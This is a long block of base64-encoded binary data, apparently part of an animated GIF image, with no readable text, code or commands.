kyDOOf1NNo95YnVot3QrWcILrBMP/EyhBHgZQQb/QdhoGjojn6vYAMJzkgtVVLF/iOlA+lxidrWKTNG/+RtJEAjkVEj1P8mLxqlUo1oj+HkT4fKGgM5gUWGMZGuYlkZyjirRM4ag7sCYMVqMUIHvDoQelBE2KhhgLrubBFkE48vrONrRARl6LC9cnyN/pFIT6NYLWiBvhJZqUQQQBHIbmrIqrbYilQkYOM1mSIKuNgvNDiPf8xDq7aVSFdvqxZjrLgDHJ7XEPBE7IFwI83PlUjBU6PddZU7NYKCMYEWA2NepbciFNrxpHc5Xx9LJAwPdGlFIDuRTqnlsgunyEGMHJuCpMoyp07qykuemmVIxBrNCCdFmNECmf/j1/b+RzIsMmG1CAPQ85FLwAdyV1aqhhN8AmK6TowGYUjDHv/0YICx3aRsy9RizkiXV2/X2joBFsaJZZXxREYaEfeWVNsDSYLGgQxuCMadU/8gt4cqsl+Yh9aZIfwgaCeyZIk0+eV6R00zBnL4qUoEzBZJRh2UYWgun7WsQp8IfdIgqvuxSfNa4uRAOsAJnhtbInUWla+NMA1yWF5f/SG0RgcC7UIdiHboFRKNKR7pgdRA4xe6gtvpC24OdXwgCMADyPFgmrv/AwN4SEHhJxJqiSiE1EhWDaoJ//xQNTUiAoCGOitC+RPFpWqqsjq6NG/1iYTDkwO5n55Fd5rh/sMIFwUU1gSdF63pBcbiqxmQIiJxujMDOvAHEhIHNnAZvqeAGEf/fGGACOA2d+AGcp9hGiKXfWrBWRmDEB1kTdaUFoMXeBdIGzT3D6wWa9YAA8OwADCwCDAQEVhWEcaQUbfxVS4QdBFBA6akGnW2eeenFsbGHe+HIh1AfvPxXUOwUWLHL2V1KE3YUf+wB4cwA+zVXlbwCjlmEQ6gCdvmdsTnUnO3fGFITMiHB31QhhhggQu3VK/RECf3EADWQbdxfes2EKkmghPRDs2gDXqohxUxDQvwh/8wDV31c2kBAFx2g2kVF+0xEVwnYkB4GsrVfhtzF/iyNXPRE3qhNTiDTzcDINQmY+f1KIiTEgRIIYqVBNu2S6q4WFfgbRYBWcpXd31gd3f4/1OiZmR1cyIhaIsysYfa8A+J124WAQ2FJFbJcGWPRxH0dFaJaHn4Ehdgl2yrEUqjVzmel3Un4h7zsXr2EmjhtYlOZCzyZHYJIoW3pAOSZnE9Fl8+dgUnpXEnRQVgGG4S4SHJZ4ZpuHDTx4//1Xex0YHLkxohaIe9iHh7GIzxhhowcIxh9XjyxFu2hhrvgSc0cHAFtRrmFxHWOI3ZtXmiAh9SoxZ6EUOQhGg2kyDiNQNRqDARMQVW8AfvFREnJV+8VxEIEBogEkGR9Q/62CF6BwxANRGEF5AdWIfYVxErh5S2+IsRQYIT0X1RCQ0sCAMphIyOFxGSVwcySBjOWBGLKP+NTgMnY5mNQdh+V1ddFpGWGzkqcuEea+VP/kRtN+MXcwk26GVFaMNeOsCXaqGOO+aKECQREfSTEUFudPd8rUE3Q1mUoCUbqIVqFMFkdWiQFQGMh/[base64]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[base64]/8QUOzT0CdumqqzLiK4FIMOsjgAgQWYMFO3fR0wj9bNa0hhx1So4DUIIpIIrIiELMsYyzetaKM0oI949g5KlYttox5+6Nh4VLG2ZJHIgm3ketahu6Q7sIBW2hdMv9rpbyxsbYa31qyBqXh3nhzjeJlyvPAA47LkcDBwx138B6HLPfIcs1dkmd1e/bp8eikl266dzTUkvo/qZenqEZDaDSeNAKNByl6IYWkkkkoz4fpe5u+5OlMoNLMn/E8VWVrqq32rCCsUD01awdJ2zpMC7ryxAyGW2W4DFhhjVUWiCccq6yyWh9WBlxdtw/2tH+xOJi1PRqmNv1rH9a2ZkTWLXe6daObZ25TBi3t6zSnIUbfurS3LpUmNonjUuImOLjc6OY2D8CNAP7xGzTB6Th0OsQIHraBSzBHYni6hHT4pMKLne6FMIyhDAnCkUXZ8B+yoyHJbicQk6lkICv5we//VkafTuGnDjKbiU5goJN/BMMqP0FVgXq2DKVYEVZPcdCCktKCndjKKljh3q+gJqypFctqCnAGstayFrikaC7sq4tfvhatZ7XoWjiKS7W2lb/75W9/[base64]/xg//[base64]/hHSf+lSEkIv8w8nCaQZGvWSbOb1UMBl6TVT8he8AicaTnrUkxj8B5okdzCB6GEEqPxHSjW3gVa+Ek8rjA4L+VTTnP/a9rY4ZZhHcjgQXyaql9JoFOsIkh7cneck/7iBfFaiqfq4JCbPhCZWafYPq0KjANe9Jja16TyxMuVBy6ieT3D1xbWK0Xsceiux2hmiEsGTjW/kGj3pWc++yvG+aMufHhOjX3n+Q1xvQ+z/DLokdN2tM04CE+AimUDTfImSmH3sZiHrrycJ7LPXgBwof4OwUyJMYSp9BMNaKyfqSGeWKKZtn2qL2xa72JbMychAaNdTGszuUej5h+5UAgDe3cAIJ9mUkKGLn6jGTD/WzYlA0KqzKRalit7dYvTA6ZOjfZG8Wmkahp6mTrgqAB1oMZZ71bis+BpGr/Pdq325NT8e6bf/zfl7izMIIyRCbubAdrZbYuemgcss0rNamleViHGai7YmNYSb8GVjA9rdQE6kDzClQEAwguAsTLUhlo50UEgdi61QdC8OtahNtwHajSwjNj51UHPc05H8gCAo+wc56MPcljzVmdGlyVV3DZScQHG7Bfiq83wWq7GaFa24iiKsMASsDIklfOw847HWCN/05RWOap7vjm7ERzf3d79xhsucv0TYwvrPkHdO0t323CQ42GY0X2KwRCPJQAbe64GWXA2FZ3MvgHkSTWpCWEFSq1qGiZiEr5yOS6szS1mueNQQj3jGfjCEiqc6uBe3sUccdeNWk+zVsd7GQJRZn3/4IT/Q/5WqdKtLM6sCSKtQVNVXi6KgV0kZQUD54tHG24IEiZHL6zRjsabt3hNpbdw/YlGal442Nn/7MII9jJx/Ye7J0G3PlmESuw2sgUWG5l18M82gtRHJ2BCOS/za7CXhdZvbBMzRjhsICAQg6dO6iU4ijrGdTAjL6niati6UuOAH350RvLp2Qb14oxqVQ6A6qqfG5Z2l2iOQAQnZPrjOta6xalWWB+jXwQ52UYZd8+9+03pH28lOsFJstv5KnWUcy9BFRNfzpc/M1176tvmIZn4+nb/hRnrbPLNYPRtU3ezu82Ma+6TXCOSAYmcW2S35WET3bZKgGdziuKQbcPwjYHHnIP9xiDOC4dx9BBtQJcQ4rcKX9qnhLWQx4edPf4v4dLeQT4hIeviRHVP+H/7wDyJna08FXTKhebumE9aFXTjzazLXM6PHTTYHK8uQM9plE6+SZVqhId8DPsMCZnJlNWqBLCcyZ7h3ZnDBLb3XeyrobU8HZ4gxdb8wZ1UXSMXHJOu2dcrnZ471bvemQOlDdqfxQJeVWRI2OK7Rb913QY8WdwmAJqaEWucnYnMiECp0J9MBWy/FQg9Xf174hQSxG3IgD20SH4eHQwKxEUClEfqHHkUFEiABRMk1EAF4eSdHZMMjXdbFcjZzXVbBDD4hc6PHDFMRZae3VWiFgWXlK92DXuv/JD7S9k7wpDW3p18tCEeIwS2/920yiHTXABntglDHtyQ7uG58hi6J1C6MhISEhhoJRFn2JmH3MhCVBBve12jhhzAcxiZ3N4XKISfQITHRsXCyJTqAB4bImIzjRyceEQscB0zjwRE0ZhCRkjvIpR4H4Q/B4Fx+ABMoFzPQlIA50YcMCHoVEmw9I2xKQYhYhCBf1BNH8w9YoRROIUYLoCEZok7DElchSHtqoUYzaIKb6CyYGHX99Xz6ZYLOABqPUYPpNjemuBmINJHHh0gI1nwFMVlkRyVkN28TNRoS5oOYdBvN8HZm8mjix4uWZmkGxzAqxXeyBEsOp0I0GXjKeJP1/xcfOraT08g6sdOTO3SGBdEe2CBydCgQwdBcBlhkmodVTjmOnXddiFgVgChs6UiIhliB2DMgOKErOzGBWjZGXVZG7NVeaURtRwdJmxhHa7k2MCgXczZuSEd8CEZQ/[base64]/[base64]/cAP58Zoyk2uwSZv88RN+6IcKEIgomqJUxI5YRGXJkyvJcwLF6XptBXRgURbLWTVn+Y91NYNbc4JCuok+kiLWJp3LspD/BYpNqln+AgcUqXxIUKUSaZHEaqV6wwKOFWGtuJHTh2iE82AXFaZdkp8AYya88Zj8KWm9WJnKwUr/8DBZ2H4H2kKztKALuqfqujGB0VcJcQ3WYBB1YHgPCikVN5puSFwWmjsG8X8FEYDbkA4eClX60ZROmYALKJXZ44DBxptXWYilByHdMKo3gyvDUKrL1ojUkJxBp6Ny5Zwj+F7wBaSzSquoERcpYqSwCqvNUHVN6m6scRrJkiXASqXF/4qKE0msODusDdmkBpF9hEmJszgl8kkamDUbA5O0ApBhG/SY5ndKqHUcKTUC6ldij+BSNXmufJKuCqqg6/q1hbJXO7IQ1vCnA1ESPxALFFdxRDUSFEpcPUZ5KLEyK2EE/nC3/rANxcASwvNMzwSO+3GwlLqA5UiVm8qpLGpzVJYrODGc3RA9TGGPyBk1zGBG/GiWITuJI0ukJft7gHGdoBuXR7qd3AmzrFGCbLQWjrGDN3ulUfq6SDAH6DIHF+lu6tklzYolgllviSMb7DlB2XemZYIbIeW0v3Ewp1U5Bbc5KnULNOl+NDkAEkBTCToA1qugA9AEfwK23PsddJENSv83IwhhtoCKtrEgEpBCVAWhO4dHeenBO5iyMsWAt/[base64]/[base64]/Sxb9XRc94/L96XACZqs+GW5W9uaLPA04t17iqdz3RA7n26IjQBollKYL/iJY/KquTHF8C2UbSedEB+RZQqqStUcKp6xgojLOuzMqrfMpZhy4w3GcC1csEgZhe+kgXpaWP9SQW/5YbnyUQIBVwkiMHHnZKC7MHmJNSSNxKl3C1TPxS0ztTKWa9TD3O1PzUFeEsKOAEFGAMaeAEpUEYBvHFBkEBylUQBBAdCBESAFBcy8USS8US0/AP6cC3BghN4EjP/WvHVpXHhcvPPpGp/[base64]/bN1HRgvU+cDFaxzyiKjpwKsQINDRZL4PyxwISdsed0IYq80NFWlnNFwZD82AJZiZLtRuK2NRYtZ/[base64]/SwGLAEV6DeAArqIKYhRdhCsGrmTX8wyEXVYaqGUbm15Rw8iN7MhjVsLRubLyxLkxaBi26jfZ+Q93hdkZjdkLGcIBwMkaBRqeDU/NgMq8fi4pHruovcqdwbqj7JdMehvsOW8Q5bs4XhDNRyY2juPFO1ocNErCYUoJM+TGHGJKPCeX4LzI7TnO7H5NTc7kTOXonhBwoA8xgLcD0QEUIAdcPGfa0AxiLg/gbOZoruZfTRADQAFlfcZlPbf/x1wr8Q0GQb/0axADsAFYteZ0qPDuXhADMAK/ts973cd/zLjQAAM1M9jVkOCGfF6wBzXDMj7sZTVqJImaS+Flduqszrkc/0yklowlHa6dmGzBLZtQnER2IpssLWviK+7KqAzsoi0H5Om6ta5IS6qs83kvEYUlsxjtzf7sGCla16AmZzIcQP6fqCTcmEO1RZ7ED5PkyC0dzO05NFXuUE4ATpDucK/FU0AAE3+3rOAE41Ya9R7m+S4AyZDm/D7eBBDnBJ8StKZM/4Dw/yrxWj4QVGwTEC8QjH+34y0BUDSxfMzXhWgrTNTxuQID/wAD3eAgIp9lYfk9jughiv1lQ3csI3ICK197mpuWCpmdNI/htiqdHozJK2vBCun7QE/rXRezP+8M9T7aqqzKqB27JS3spEyeqM2XepM3HoWR7Km79dbsyS4w4P9w9ZD2aGvi9cqbSt/KSg/j7SXExC61oE9c3wMA3W5PABNQBHA/5e3aNYdAAbFwEAQAEId+/XLWTFszawkFLEqwqI6xOhRu/KNYkQABYT8AbOTYkSIAYyAB/PtWsaI/lClRmqR48V8yAhNNqqTJ8t/FAjl1FlBQgJlPn8yECl3GbNkCZi3+QWO6FNowpgWqTa22oKrVBVmfZV2w7Nkzr8+oMaNGrZtZswq6qVUrQsFbtyKcKRBR15lcZ3n1OiPG1xlBYsQI/gpMmLBgwX/5Ah7cl7FfxZAl9/Xb7JqGAJjhaNvb2dk1OBqQzNEwZ3Tp0abnrDatAbPr0KJJIwmARA7/HNxwQP+75o2it1/eiPn+R5wii+P/wCHn/Y/5P3kP/gmQ/kDPPxDXQYzQs+ffHu+PDol/VP7So0sbLl36x/6ShAESLg2YP8A+ASf4KeS32d//fwADFHBAAgs08EAEE1RwwQCB+cXBBweSgwBQjLDphkqIOUgbDhOyZiEYlKnjIYlsukgjYTpSMSQWKTKmJJZoSslECl6iIJgYZVyJpQEoyKknnn7qJqihihQKqWVaKAAGaJh08h8YpPKnKiqzukqrBbb6SqxlyiJrLLQUoOYtMsuM6wS37pILr7wo6+tNvxzzC7C/EPtrsDkjo4wgyChrs7Nm4MgMNs/2Oii01U5T/21R1U6zDQk4kEjtNA3g+AdSFuBg4ZrjmvmnGW+08Y04b5jzDRzlKOLUOYqqe0Cef+TAToDssNPuO+8O2WO8R/4p75Fb0FtPvvXemw8++wbIb1n8CIiEQWijlXZaaqu1VsFs/ikjGwchHOgSCgiwyQgK5PllwxGcSHbdAQgokSV3LxpFXgLmHWUIY/4BSd+QSLJJR39s6hGqd08CmMaddurpJ4aNJCqpJZeCAcomn5pmSqyqvJIrLbsES6wvyzprLZLLhEuBuepS+a5C4exTMTndhHlmOF2WWS8/IbMss8yuKVQvDuFgdNJEGXWtNtdcS4000XLT7RrkOPVm1HNHNf+OVcuQ09okTjmtTg7rQMAOuz26++cQtH0d7xBfz1tPvWLhe4++ZJl1Yr/9rtV7b7779nvvbCMcaKBr3C3GpFj0oUAODrU5ZIAhfoh8gyEqHyKWHzqw6Z0fYsH88847p+AHF0eqCEaTOPe88yFkMsndZJKhQCmTjPj88s5dt8hHnXrqacghhSLyYaGUdLLiik8wAmOuNOY4S+i/ouaZL8k6a0zs31rLZLoU0Ablldn07OY9/+RTzjjTV9/PnAG9JoDb5PDZMxEatwwJ1FgjWow5+PeB6aSlZgyqqRRuNrWp5phKG8VhIKuiVqpmoApqFXlA16oTK+wkQGx6yM4eRgD/nkN8kDy9msKv3Lae9hiLbvZRF34m4EL8NOFv/7BHLWp4QxvmEIc71GEtZmgPadiDhkEkojQoAkQkBnGG/TFAE50ojVpAEUDc+AcawhEOF7ggHTfQnU0GBwwwgtFAM6jEN8x4RjPW6B83oMAZCVCJQzRjALH4V01ypBKBScA/qLNIvOJFR3hRgGBdvIE+/BguQJqkRwnrXZCGZ6SiGA9KUIKBk4ZxMX9YpUoZ4wqWPsYMkJVFlCMb0/a255aT1QVlaFoTy8b3p5fJrHw3g+Vk9kIM8RUEDvHTDWf0Ij5tXAM0rinaHAbIGmSKJoCy4V9rbqMpYf6mGZ5iYKis5hxO/23KG9msSNSkA50HyOoBIKAVdkDgne54B4SPGMGvTAg396DQPXVr1t3y88IlCsgeBhAiRZq4T34GdJ/7pKFA/[base64]/80A8SfMlXDP/[base64]/StjCxNqwsTaJkkxiCgxusFaUcBIrnfRklsICSrGIDC1nERNbjNw9uKSMla3/zOVgX/Zk9t2yyYXVSzMU29nONs4ZnNGGNSwjzEzJYVCiwV9tGqU0NC8qA635h6V0s6nOgqqa1vxN1JCDqtLyJrWvCuc/EiCdDWqwbLjaQ6/WNkLzoCeFxaJPfZS1rOAuqxLUqq50A4rR5bJEpZtmL3Kb6GmMDvSgoR5ieYGoafCOA79IZDURfUHRV0/U06fW9KU/ndGPkrSjIQ3pRn1NX+T6MNP9rEhLw4EGmMr0BgUYhk0KMrib/qJAlbiBgidsMAqMYKjXpoiMTESApF6YRhLggAToEFUaQaOqI9ZHfCTwbgKQbqo6WbHveAIUGDvMeAKgSJMqOQxx4Ngf7XCe//[base64]/V2T8NOHguc1SnFd+JL6OtjBTqhylysNYfyDpfQ4NkzjwUX/aEND0H4QgcqQYGvXcRqgQLG3i7qj14mLJcrwF0s2QIB2wZ4A7xAYiAtGkRi0S/ewp30g7/+tsJysxSdifbGRlDQdATRJADAYRgtagEm26nhjcI1eWERpvTClJeISR7KS66INu7Bsyhwnf2fYhBdh+nIv/7CfQaZpGQPC4R5w+EIA7A/[base64]/[base64]/[base64]/BzpWAcRmJkgfnblGk6iGZwxkgRswcwIAC0lAqKJgnapqlBFd8QFQMkrQlildFKLQGQA34LRwrkoD04p3TSFV1xOnR0m3Vcj9xsx/m4BHV5tP2AR/[base64]/0bRGA1wOqIlTVaGgbkQtEHBNDqLA2ZoB2jyEKSihPwVU3eRNZfHNR3s0ERzO4BrBRS2CClAQUdtBmxA2T1su9yK8gCKADei2lKBPnbwICTCkgDrI/4g1iehDVI1OiuiAPlTVf2BVVAUwGfQP6LzD07tDI7iImmQJ/fwGF9gjpYKVAWmGBNgwYzWxDoMwCtCwpUy7UdAHp6yX7ozKQqwIROxQ1GPEAgA9ER1Rf5DEAlgxFvs94hPLR1ISWhGAFZtRJMiADHiA5juBGUiCDOiGHn0rt4KeuUTFIP0SUiKytCiZIyWTuNAr7+OrNUlY8VNYhm1Shq0LxEST72EZ76EL/zTZMlE5iKkpg8o0iAXikPq5BgB8pmtwQDgbrZK9Bm0Ah23ijQgClVDpOW0UujuroFYJR0CzFRBAAe+YAZ89hBmYgqAN2kAt2j8YgHV0gilwgqNVF6eFtP1YVAKQR/wwQbdzvOT0J7PrwbC7tIuwEFutiGnYAOqMux2Mtb7DL5LIVmuZ1SRyLgJQ0L2ZBn2gAQDp1cjrz/+kCKG8hasBED0ggKfKqqd6KndZUOq0UJP4BpCU0IvIwohMvdXTUA5VRHjxwnYJhoO51UUyURR1pEssPogpgD87gW44ARbIACTYBx4Ypzu4Ax2wgiRwABA4Ck3iUSw5xSANsrpyOIA9sv8jjQsFoMThpbi5+B4nddiFbdIqNViVAR8t68u/tLhYBL/GmZqp+VLOqB9a9B6RHdkAjKYHIMBsnMaShVmNBQcHdA4AtNnq4BSwCaedRQH6RQGfvV+gHdo//YOiVccBaNo/cFpDdQLffMfhVFRGDUF7Gs4meNQEidTsCjyzi0IXDDX3sgcO0IeeCluDYaMzTCju4shE7BuphK4i1CNpCURsiIUN6BEv3NX87KJvoIGXcgH+BNAL6xUCsYYNY08udJ2USNw5UioKaBfHXdZ2odak0lANrapYfWIAM4lquIEhGACXlM+VCEQodpefrERyvbe1EEsx/okCSL7THafW5YH/DLCBHdCBBICBBNABDMADBGiBK9kkU+wKZuiGo+BXhsO+6xmZIhPYk3nFWOzLgo3FJE0ZRqaLRlYlZ5DYWJyLvJDFDVnMvVrkST6BxhmOMthYbeDkirVe0EgsYSI5AcxMsNENB2xZYZLZ0JxG5HhfPVsV+a3f+r1fXdaBKeBfXw5U/mXapT1a30xa+njaqUXgZJ6A4fyHq2uW4myoFkyossOokXKvsbs0CogHSAy9mUiJATjPHNxIjew7IDpVKB7EfxTE2unDP9wdH/yHGfSPacA8lsAcT3UXM1KcDUs7GiCAKPqPXuWAcMCG/0qHYhiGYejbMN0Q9qMI97OGBBiB/4lOgIrW1G+WyXKDHJsIHcxxVf66nWg1CSZWhgHg5/[base64]/u5T/93yn43/8l4EINYEQ9YEYdweAMQdQekEs7rtWe5nxErn8YPEsNqYGqBYzuZqT8Zn8oJAZ4O//rwk/mGgcuTGmlNIkhEE/[base64]/8B6SQ1P/[base64]/vCQhDgE6LSJ1xsFPeLo/v721DOGZJjKZFCGZDCGetnutCOAEFj3dt/Db2P3LdyACDeJDpCXdi83z7U3tfjKnS6SSQRqHmjXEn8AG4UBFEiCK3AAB8AAQ0iBVbiA/ySIgxbohmEI1314gAy4Ay1Igtl1AC3QApBPgpDXggwQACEfi24o8iHTviQXa+4rZOFNJb+0WCrXZFUS3rlYpS1rciqfa1F+a1FZDuydmlBu8jJ/azMN3++Vg8rKzDpfjgRSDnAgufXNTOkgOtRCLdXS88ru8z/wWUHnX83mbKZ1gldwghWPA7Z/hZDXhBFEhNJ2dGauJ7oxEOMyTvS8Zk+j5uTStZBaSUAMl3x3VgoA6ddrd1dztX9QyIrAqG+A6a20I04FGHfZO3MmgFjIbW/t0FggAEvPrsj7h4F+hysKh3hwgXgohr5limc/AWu3hmq39j0ggHSwieoeyYfgb//d5jbc9n1/[base64]/pAgwYkSOQ8+KcU3AMW/1iAA9e0qVOtD5I+kPdAwAMUIFCgmNE2w4y4cmcc+jNlht0pU/5c2jvFyZ8/M/YkSODHzyas+/b/geikQ8sERFQQTZjgxLITJwP+Xdq8+R/o0KJFSzNgT1po1KNDGxhd+nVrA9Jq1SJwafU0AgRq0ajFgDaFd6OxUWBAgMFp09JOMx93GrQ0X99WU69uXfQACvbsOV++nECs6+LH/4tF4LQvYaDt/UtP4cbobxzChXtHHxv+6fElQOvf3xo0J1gz4GgAGggNAcZQpxsBHBijzABDrOYPhRVOWCGFq+kmmgQSDBHLhz8MsQErP8TyA4kmotgBde+oeOIGJ34IwDTDgTjiECEOQQEMChTg40YFFDDRj8w0xIyRRhZwwgks+JCBDTY8MEYGIGRgRRxWOODAHodgsAoJhriB/[base64]/8bqLmj0GcECABKsZQQAFFOijzzcDf9OvaB3oI/DCATtMAQE0sCfNOO21RwMF62o8GsDSeIzvd+FtPPKOBvgCnTDpgfZefA+7rP+faN84DDDElVAwQALQhHagANBYw291ElAwijLKGDOAyKJhmOFoS/[base64]/ds2wV15TjPDDD3SkUhkV3U/mgClvmIAP+SaY0IoPY0BGWWbmanbubSOXNm9r9KPWWi0GvDv/2/[base64]/4xrjF7c1vbnADHjAQBhQEClCWPFtFLmIoznEudZ783EdS56nWgY5RolNdKF/HpJ0cpXbWAMeA5HCNWGVA/wNUsUpXrsECAeSyK7r6Xa/GIgCqgGB5KNCBW5onl0NMr5l6qd4IeHGuSoCCCqCoAjar8Mht9iEML+ACPrjwTXy0ohVaYB8BzMWZ+G2sXfVSzWomyBp4zQs0uomBGEOztaZhbTQ3oEB02hOd6BBgAxhyIsSCs0B/OBFgLgzNEBwqUYg51GT/sIcwGMABDlDgGx79qEczJhojgLSkJgVpwDigstDQgxvCyKE+yShTf/xzEaBRIjQWMYKCXg00TjQa0lYjM4f90J4PS1poNgQaaFCtn9WZ6RcvtLUBEACNZ1zj2bKKpLF1g0k8iFsXbJABMeggSjrQQRL8EAdJYsBvf/90g5wYh0i3/rGuJAhTXevaNxKswm990EGgLhcRTEaEGhf5xybT+EmPmNJzjRXdo2YCuk9OipQeeZ02UvWAruzklfIwixxQEJVgNmUr4NilV3I5FqqM5Vf/EMA/5PCPt8TlH4O57Qxs+4g/1GV6UxgCKlAxikoQ15reo0IVkOuGKjBhFatwgwwO8AJ8vOCbb1CDDTCjmc+wU2OqqV91YDMb1tRrX9PImtKcGtOq+VMfHhPoyXxBAFZg6B0bjAWL/kEh+w7BRD/UYCxMCCIQBvg8FtQNValKgAQvOB4L9UcEGbzgCU9YwQxWcMrocbJ/CIMbMH0wVLf2TxhILRnJuAT/Bbb41NA48WgSig8NGICxov6jQTKmwA+gpgwcdtFp1wlxVPmJNYBdNUgYYeNCGtKCH4GDB0gQQxck1wYb7EALVrACNGyAhzD0wW+rSKQhSmAIvNI1r2au6z/4lmZEGuLLfwRs5SBiycFehBr/sLOdu4FYxXbuk49d7E0eNSlAE/pUOvEKUHQyIAGYpQ21pIpSrLXZzYKDl7ysSq9YCwIBFHO2zlPmXPYQF97m5RGlQAUdiFvc41bBTtt8JBMc4QhDRLe61Q3nDjSRGdBcol/96MfG8vdOAwg7Ne/KX2lqMd5/mIZf6F2vj6EdbQ/qQ9kqHGhTgyztZ+uX2/r8Br6y/z1tEAN5ad84WcqE0dKXFrXcItZHjkFj4uyIkGnpZfGCkQqab4yCA6PQB411028K6LvGBEjGUsVt7zEC+cdVy45VfdQQH53NjWZrSFd5wIIx7CDKUdJCDbSAEB1gwAtc9mNdxQxIlLu5BHclcwqeoDjF/aNvNWec3vqWAYVUsudzxhxFKILYoStgz4fqJKEpm+hBp+5HnnS6RjrVEyZRXdHWyN0/didbqmAlK1bZLC+vgRZegQA0sn1A8v6xlhkUKy6ixq1gAvOHWwBXFsOtxAQq4T0yPe5wjVtucqtwTQdoIgmGT8IObLDrAdxmABIAtnfnpewJEjvZ8JJNsmFTC/971IID8M4nubntxfbSQDQq/EYVpareboN+od9oDbtX/0IhU+gbHV63Sz3cbndX7QbwNvE/[base64]/wDcAnXcKVCJThA9+TAm9hJ43SPqg3/192pGhRWQir8wyj0mgRswCX82nXsD7Fx4eRBR720RuYdG74AEEe9gz+kXo2dFFKV0UnBTAbpQ+ld1Az5AsZozehJW3rVnkpJg8It3OzRnj98AwOox2h8GO9hje/Fmx/ogzF8kbex3tNQiAQUHL9twAZ8mD0V1AYEFcdI3z8kQx00jMsEzAZsGyuUosugodX8wz+p4sOMAgVYFdiQH9okCS4qAA/wgBj0QBeQQRLAX5pASRgggBYgwN81kluxWV25WV7d1R9BY149gSIxTl81Egg8AzNoo+X8nANijkTsGZ4FXZ7tmaEcnQYyyYDQwgmEYEdkhDsmitMZmup0ygmc/9YDIAEKIIEG9MqvtJYwVVqlYVqfkF0x6UEOxsUOHstdCMYtlEIp0MEojEIqpMIVGCESwkkhzUnepcJESmEUFpfe6R0ogAK5XEIsYOIGQF54TR7/cGH/GNt3+c9r5I8BGAfADAEG2RMHyBhv1AKOHSIH/KRPwqEryuFopAwBmBQBcF+FxIBJ/QCGxIJJDQCG/NN5/MMfBiIe1h4BcMMNdRgXKc0blqVZBky8vYM+VMMAtSIBVQ0raAiD5ZdobACCJQjUhMYwTE2M9SVHISKGpGJP9qWMFeYZumXw6YONEWaMASWR1OKQtBFXHQkzgAMS+IAvmkIYkIEpdCZBcBmZ9P9Nl5VZNDqCy5WAmJGAI/wDar7cyxlCmsWmXcGmXP1RHwgAkizDJe3m5QjWPwgKRpjjRlCg5hRnYm3ORuiEN9SO0/0IcmpEc0KndIrgj5QgpDQnk6RfPiIBn6xWa/1jUgiAeKJFWvhKMZ0nCMRFBpwVD7rdH+jAFGzAEJyaRFbk9hjh3t0JFXhkfUohEeYdE3YPfh7XBEzBIxzogY4G5YnX/oQXs9kLsxn